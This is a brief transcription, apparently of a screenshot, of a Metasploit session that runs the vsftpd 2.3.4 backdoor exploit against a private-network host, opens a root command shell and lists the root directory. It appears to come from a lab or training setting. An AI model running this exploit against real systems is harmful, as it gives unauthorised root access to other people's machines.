 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.7.76:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.7.76:21 - USER: 331 Please specify the password.
[+] 10.0.7.76:21 - Backdoor service has been spawned, handling...
[+] 10.0.7.76:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.7.77:33097 → 10.0.7.76:6200) at 202
4-04-04 09:29:15 +0200
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib